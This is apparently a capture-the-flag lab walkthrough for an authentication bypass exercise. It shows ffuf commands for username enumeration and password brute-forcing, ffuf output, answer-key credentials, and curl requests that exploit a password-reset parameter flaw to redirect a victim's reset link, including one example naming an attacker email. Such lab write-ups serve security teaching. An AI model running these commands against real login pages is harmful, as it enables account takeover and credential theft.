
Authentication Bypass
Task 1 - Brief
No answer needed
Authentication bypass in a web application happens when an attacker tricks the system into letting them in without providing the correct login details. Essentially, the attacker finds and exploits a loophole in the app’s security to access areas they shouldn’t be allowed to.

Task 2 - Username Enumearation
When trying to find weaknesses in a website’s login system, one helpful exercise is identifying valid usernames that already exist in the system. Websites often give clues through error messages, like when you try to create an account with a username that’s already in use, and the site says, “An account with this username already exists.”
We can use a tool called ffuf to automate the process of finding these valid usernames.
ffuf -w /usr/share/wordlists/SecLists/Usernames/Names/names.txt -X POST -d "username=FUZZ&email=x&password=x&cpassword=x" -H "Content-Type: application/x-www-form-urlencoded" -u http://MACHINE_IP/customers/signup -mr "username already exists"
How the Command Works:
-w: Points to a file with a list of usernames to try (e.g., a wordlist).
-X POST: Tells ffuf to send the data using the POST method, which is typically used for submitting forms.
-d: Specifies the form data being sent. Here, username=FUZZ means ffuf will try replacing “FUZZ” with each username from the list.
-H: Adds headers to the request, like setting the form type so the server knows what kind of data is being sent.
-u: Specifies the website’s URL (the signup page in this case).
-mr: Defines the error message ffuf should look for, like “username already exists.”
What Happens
ffuf sends a request for each username in the list to the signup form. If the website responds with the error message, it means that username exists in the system.
This way, you can compile a list of valid usernames to use in further tests.
By using ffuf, you’re automating and speeding up what would otherwise be a manual and time-consuming process.
This is what the command looks like. To find the usernames try ctr+shift+f to search for them if you can’t find them.
:: Progress: [40/10164] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Erro:: Progress: [113/10164] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Erradmin                   [Status: 200, Size: 3720, Words: 992, Lines: 77]
:: Progress: [125/10164] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Err:: Progress: [173/10164] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Err:: Progress: [246/10164] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Err:: Progress: [320/10164] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Err:: Progress: [394/10164] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Err:: Progress: [457/10164] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Err:: Progress: [525/10164] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Err:: Progress: [633/10164] :: Job [1/1] :: 891 req/sec :: Duration: [0:00:01] :: E:: Progress: [725/10164] :: Job [1/1] :: 729 req/sec :: Duration: [0:00:01] :: E:: Progress: [772/10164] :: Job [1/1] :: 600 req/sec :: Duration: [0:00:01] :: E:: Progress: [842/10164] :: Job [1/1] :: 562 req/sec :: Duration: [0:00:01] :: E:: Progress: [910/10164] :: Job [1/1] :: 574 req/sec :: Duration: [0:00:01] :: E:: Progress: [949/10164] :: Job [1/1] :: 356 req/sec :: Duration: [0:00:01] :: E:: Progress: [1049/10164] :: Job [1/1] :: 686 req/sec :: Duration: [0:00:01] :: :: Progress: [1138/10164] :: Job [1/1] :: 758 req/sec :: Duration: [0:00:01] :: :: Progress: [1248/10164] :: Job [1/1] :: 1001 req/sec :: Duration: [0:00:02] :::: Progress: [1351/10164] :: Job [1/1] :: 654 req/sec :: Duration: [0:00:02] :: :: Progress: [1453/10164] :: Job [1/1] :: 963 req/sec :: Duration: [0:00:02] :: :: Progress: [1559/10164] :: Job [1/1] :: 925 req/sec :: Duration: [0:00:02] :: :: Progress: [1662/10164] :: Job [1/1] :: 985 req/sec :: Duration: [0:00:02] :: :: Progress: [1767/10164] :: Job [1/1] :: 718 req/sec :: Duration: [0:00:02] :: :: Progress: [1874/10164] :: Job [1/1] :: 923 req/sec :: Duration: [0:00:02] :: :: Progress: [1975/10164] :: Job [1/1] :: 934 req/sec :: Duration: [0:00:02] :: ::
Question
What is the username starting with si*** ?
Click to see Answer
simonQuestion
What is the username starting with si*** ?
Click to see Answer
steveQuestion
What is the username starting with ro** ?
Click to see Answer
robertTask 3 - Bruteforce
What is a Brute-Force Attack?
A brute-force attack is like trying every key on a keychain to unlock a door. In this case, it’s an automated process where we try multiple username and password combinations to log into a website.
What’s Happening in This Command?
You’re using ffuf to test a list of usernames and passwords on the login page to see which combination works. The tool will tell you if any combination successfully logs in.
ffuf -w valid_usernames.txt:W1,/usr/share/wordlists/SecLists/Passwords/Common-Credentials/10-million-password-list-top-100.txt:W2 -X POST -d "username=W1&password=W2" -H "Content-Type: application/x-www-form-urlencoded" -u http://10.10.190.166/customers/login -fc 200
Here’s the breakdown of the command:
-w valid_usernames.txt:W1,/path/to/password_list:W2
This specifies the wordlists (lists of possible usernames and passwords) to use: valid_usernames.txt contains the usernames (referred to as W1). 10-million-password-list-top-100.txt contains common passwords (referred to as W2). -X POST
This tells ffuf to send a POST request, which is how login forms usually submit data. -d “username=W1&password=W2”
This defines the data being sent to the login page: W1 (usernames) and W2 (passwords) from the wordlists are inserted in place of username and password. -H “Content-Type: application/x-www-form-urlencoded”
This sets a header so the server knows the data being sent is in the format of a form submission. -u http://10.10.190.166/customers/login
This specifies the URL of the login page. -fc 200
This tells ffuf to ignore responses with an HTTP status code of 200 (which usually means “Login Failed”). It only shows responses with other status codes (e.g., 302, which often means “Login Successful”). What Does This Do? ffuf will test every username in valid_usernames.txt with every password in the password list. If any combination successfully logs in, ffuf will show you the results.
Why Use Two Wordlists?
Using two wordlists (one for usernames and one for passwords) lets ffuf try every possible combination. For example:
Username: admin with Password: password123
Username: admin with Password: letmein
It keeps trying until it finds a match or finishes the list.
What to Watch Out For?
Make sure the wordlists are clean (no extra characters or lines).
Ensure you’re in the same directory as your valid_usernames.txt file when running the command.
This process automates what would otherwise be a tedious, manual task of testing every combination one by one.
NOTE: The you’d have to create a file with user names we discoered earlier so that we the command can test the valid usernames with the passwords available
Question
What is the valid username and password (format: username/password)?

First we cd to desktop or any directory where you can visibly see the file. (It doesn’t have to be desktop but it makes this eaiser).
Before you run a command your terminal should look this.
root@ip-10-10-19-113:~/Desktop#
Next we use the command touch that creates the file called usernames.
root@ip-10-10-19-113:~/Desktop# touch usernames
To confirm the file exists type ls. To list all the files in the dircetory(diretory is the same as folder)
root@ip-10-10-19-113:~/Desktop#
ls
'Additional Tools'   mozo-made-15.desktop   NetworkConfigs   Tools   usernames
Now we use the command nano to edit the file we created like so. This is where you type the usernames we found from the previous task:
root@ip-10-10-19-113:~/Desktop# nano usernames
After that, we run the command changing the username path the file we called it. Which was “usernames”. This means the command would not be the same when it comes the usename section on try hack me like this:
ffuf -w usernames:W1,/usr/share/wordlists/SecLists/Passwords/Common-Credentials/10-million-password-list-top-100.txt:W2 -X POST -d "username=W1&password=W2" -H "Content-Type: application/x-www-form-urlencoded" -u http://10.10.190.166/customers/login -fc 200
Click to see Answer
steve/thunder/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1
________________________________________________
:: Method : POST
:: URL : http://10.10.190.166/customers/login
:: Wordlist : W1: usernames
:: Wordlist : W2: /usr/share/wordlists/SecLists/Passwords/Common-Credentials/10-million-password-list-top-100.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : username=W1&password=W2
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Filter : Response status: 200
________________________________________________
:: Progress: [40/900] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors:: Progress: [106/900] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Error:: Progress: [187/900] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Error:: Progress: [278/900] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Error:: Progress: [381/900] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Error:: Progress: [484/900] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Error:: Progress: [582/900] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Error:: Progress: [683/900] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Error:: Progress: [782/900] :: Job [1/1] :: 753 req/sec :: Duration: [0:00:01] :: Err:: Progress: [889/900] :: Job [1/1] :: 917 req/sec :: Duration: [0:00:01] :: Err[Status: 302, Size: 0, Words: 1, Lines: 1]
* W1: {Answer}
* W2: {Answer}
:: Progress: [900/900] :: Job [1/1] :: 900 req/sec :: Duration: [0:00:01] :: Err:: Progress: [900/900] :: Job [1/1] :: 900 req/sec :: Duration: [0:00:01] :: Err:: Progress: [900/900] :: Job [1/1] :: 900 req/sec :: Duration: [0:00:01] :: Errors: 0 ::
Question
What is the valid username and password (format: username/password)?
Click to see Answer
steve/thunderTask 4 - Logic Flaw
What is a Logic Flaw?
A logic flaw is when a website or app has a mistake in the way it is designed to handle certain actions, like logging in or resetting a password. This mistake can be exploited by someone to bypass normal security checks.
In this case the logic flaw occurs in the process of resetting a password. Normally, the website expects a user to enter their email and username, then sends a password reset link to the email. However, there’s a mistake in how the system checks the data.
Logic Flaw Example
if( url.substr(0,6) === '/admin') {
    # Code to check user is an admin
} else {
    # View Page
}
The problem is that the code checks the start of the URL using a “strict” comparison, which means it requires the URL to match exactly, including the case of the letters.
So, if someone tries to visit a URL like /adMin (where the “M” is capitalized), the code doesn’t recognize it as /admin, because the two versions are treated as different due to the difference in letter case.
Logic Flaw Practical

Head over to http://10.10.84.69/customers/reset (your ip address will be different )

When you send the wrong email it says “Account not found from supplied email address”.
“Account not found from supplied email address”.

We’re meant to use robert@acmeitsupport.thm in the room which is accepted. Put Robert as the user name and check username button you’ll be presented with a conformation message that a password reset will be sent to robert@acmeitsuppurt.thm
First we go http://1010.34.194/customers/reset to reset Robert’s password. The section we don’t have access to yet.
NOTE: This might not work even if you robert@acmeitsupport.thm. If this happens, terminate the machine and try again.


You should receive this email saying that the password has been reset for Robert.
This the first command we use in order to get into Robert’s account.
curl 'http://10.10.137.170/customers/reset?email=robert%40acmeitsupport.thm' -H 'Content-Type: application/x-www-form-urlencoded' -d 'username=robert'
This command is sending a request to http://MACHINE_IP/customers/reset, which is a page where users can reset like their It is trying to reset the account of the user with the email robert@acmeitsupport.thm.
Command Explained
Header: The -H 'Content-Type: application/x-www-form-urlencoded' tells the server how the data is being sent (in a form format).
Data: The -d 'username=robert&email=attacker@hacker.com' includes the form details:
username=robert: Pretends to reset the account for “robert.”
email=attacker@hacker.com: Tries to trick the system into updating “robert’s” email to the attacker’s email.
If successful, this would allow us\ to take over “robert’s” account by resetting the password and sending the reset link to the attacker’s email.
We’d have to reset the password for Robert to we can redirect the reset link

Now we head over to customers page and create a new account for receiving the reset password.
 .
.

curl 'http://10.10.95.70/customers/reset?email=robert@acmeitsupport.thm' -H 'Content-Type: application/x-www-form-urlencoded' -d 'username=robert&email={username}@customer.acmeitsupport.thm'
This is the command that redirects the reset link that was supposed to go to Robert for HIM to reset, but now its been redirected to the username you created earlier. Where it says {username} type the username without the curly brackets. For example bob@customer.acmeitsupport.thm

This is how it looks like even when you ran the command successfully. To get reset link refresh the page and head to support tickets

This is what it looks like when it resets.
This is what it looks like

Hover over the id. It’s hyperlinked.
In the code you’ll see a link that sends us to the Roberts account.
